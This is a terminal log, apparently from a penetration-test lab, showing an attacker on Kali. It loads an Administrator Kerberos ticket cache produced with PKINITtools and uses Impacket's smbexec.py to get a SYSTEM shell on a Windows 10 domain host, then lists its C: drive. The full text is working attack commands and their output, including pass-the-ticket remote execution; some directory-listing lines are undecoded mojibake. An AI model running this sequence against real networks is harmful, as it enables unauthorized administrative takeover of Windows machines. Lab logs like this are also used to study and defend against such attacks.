 ┌──(root💀kali)-[~/impacket/examples]
└─# export KRB5CCNAME=/root/PKINITtools/Administrator.ccache
┌──(root💀kali)-[~/impacket/examples]
└─# python3 smbexec.py -k pentest.com/Administrator@win10-client1.pentest.com -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>dir C:\
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 5A54-FBD0
C:\ ��Ŀ¼
2019/12/07 17:14 <DIR> PerfLogs
2022/04/20 15:46 <DIR> Program Files
2022/04/20 15:46 <DIR> Program Files (x86)
2022/04/20 15:54 <DIR> SYMBOLS
2022/04/17 00:32 <DIR> Users
2022/04/17 10:14 <DIR> Windows
2022/04/17 00:37 <DIR> Windows.old
2022/04/26 19:58 0 __output
1 ���ļ� 0 ��
7 ��Ŀ¼ 23,355,146,240 ������
C:\WINDOWS\system32>